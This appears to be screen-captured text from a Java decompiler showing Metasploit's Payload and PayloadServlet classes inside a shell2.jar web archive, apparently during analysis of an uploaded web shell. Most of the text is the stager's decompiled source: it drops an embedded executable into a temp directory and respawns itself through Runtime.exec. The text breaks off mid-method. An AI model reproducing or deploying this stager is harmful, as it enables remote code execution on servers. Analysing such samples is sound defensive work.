 Cute file browser - Mozil...
Payload.class - Java Dec...
WEB
blocky
GriefPreventionApi.jad -...
Payload.class - Java Decompiler
File Edit Navigation Search Help
shell2.jar
WEB-INF
classes
metasploit
Payload.class
Payload
PayloadServlet.class
PayloadServlet
PayloadServlet()
doGet(HttpServletRequest, HttpServletRespo
run() : void
metasploit.dat
web.xml
web.xml
PayloadServlet.class
Payload.class
import java.security.Permissions;
import java.security.ProtectionDomain;
import java.util.Enumeration;
import java.util.Locale;
import java.util.Properties;
import java.util.Stack;
import java.util.StringTokenizer;
import metasploit.Payload;
public class Payload extends ClassLoader {
private static final String OS_NAME = System.getProperty("os.name").toLowerCase(Locale.ENGLISH);
private static final String PATH_SEP = System.getProperty("path.separator");
private static final boolean IS_AIX = "aix".equals(OS_NAME);
private static final boolean IS_DOS = PATH_SEP.equals(";");
private static final String JAVA_HOME = System.getProperty("java.home");
public static void main(String[] paramArrayOfString) throws Exception {
Properties properties = new Properties();
Class clazz = Payload.class;
String str1 = clazz.getName().replace('.', '/') + ".class";
InputStream inputStream = clazz.getResourceAsStream("/metasploit.dat");
if (inputStream != null) {
properties.load(inputStream);
inputStream.close();
}
String str2 = properties.getProperty("Executable");
if (str2 != null) {
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
file2.mkdir();
File file3 = new File(file2, str2);
writeEmbeddedFile(clazz, str2, file3);
properties.remove("Executable");
properties.put("DroppedExecutable", file3.getCanonicalPath());
}
int i = Integer.parseInt(properties.getProperty("Spawn", "0"));
String str3 = properties.getProperty("DroppedExecutable");
if (i > 0) {
properties.setProperty("Spawn", String.valueOf(i - 1));
File file1 = File.createTempFile("~spawn", ".tmp");
file1.delete();
File file2 = new File(file1.getAbsolutePath() + ".dir");
File file3 = new File(file2, "metasploit.dat");
File file4 = new File(file2, str1);
file4.getParentFile().mkdirs();
writeEmbeddedFile(clazz, str1, file4);
if (properties.getProperty("URL", "").startsWith("https:"))
writeEmbeddedFile(clazz, "metasploit/PayloadTrustManager.class", new File(file4.getParentFile(), "PayloadTrustManager.class"));
if (properties.getProperty("AESPassword", null) != null)
writeEmbeddedFile(clazz, "metasploit/AESEncryption.class", new File(file4.getParentFile(), "AESEncryption.class"));
FileOutputStream fileOutputStream = new FileOutputStream(file3);
properties.store(fileOutputStream, "");
fileOutputStream.close();
Process process = Runtime.getRuntime().exec(new String[] { getJreExecutable("java"), "-classpath", file2.getAbsolutePath(), clazz.getName() });